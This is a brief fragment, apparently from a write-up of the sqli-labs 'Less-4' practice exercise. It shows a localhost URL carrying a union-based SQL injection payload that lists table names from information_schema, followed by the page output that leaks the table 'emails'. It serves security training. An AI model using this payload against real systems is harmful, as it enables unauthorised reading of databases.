 127.0.0.1/Less-4/?id=-1")%20 union select 1,table_name,3 from information_schema.tables where table_schema='security' limit 0,1%20 %23
Welcome Dhakkan
Your Login name:emails
Your Password:3
SQLI DUMB SERIES-4